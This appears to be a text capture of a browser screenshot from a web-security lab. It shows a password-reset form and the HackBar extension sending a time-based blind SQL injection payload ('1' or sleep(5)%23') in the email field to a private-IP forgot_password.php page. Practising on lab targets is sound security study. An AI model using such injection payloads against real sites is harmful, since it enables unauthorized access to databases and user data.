 Forgot Password
EMAIL ADDRESS
Email
SUBMIT
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.234.128/forgot_password.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
btn_forgot=1&email=1' or sleep(5)%23
192.168.234.128/forgot_password.php
搜索